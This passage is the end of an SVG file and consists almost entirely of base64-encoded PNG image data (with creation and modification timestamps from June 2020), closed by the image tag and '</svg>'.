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
ERERjRzDeZrxu+wWqzAMi9UdDFaWPhHz+T6/ff4HGsyui4iIiIhGj+E8zQTzvIWGy7bfErT+45Y1
d79kdj1ERERElDwM52nG0LRP71h8+/+ZXQcRERERJZ+QUppdAxERERERAVBGfwgiIiIiIkoGhnMi
IiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChF
MJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznRERE
REQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiIUgTDORERERFRimA4
JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5ERERElCIYzomIiIiI
UgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaUIhnMiIiIiohTBcE5E
RERElCIYzomIiIiIUgTDORERERFRimA4JyIiIiJKEQznREREREQpguGciIiIiChFMJwTEREREaWI
/w+iwAKJ304bEAAAACV0RVh0ZGF0ZTpjcmVhdGUAMjAyMC0wNi0wM1QxNzo1Mjo0MyswMzowMIpB
+csAAAAldEVYdGRhdGU6bW9kaWZ5ADIwMjAtMDYtMDNUMTc6NTI6NDMrMDM6MDD7HEF3AAAAAElF
TkSuQmCC" />
</svg>
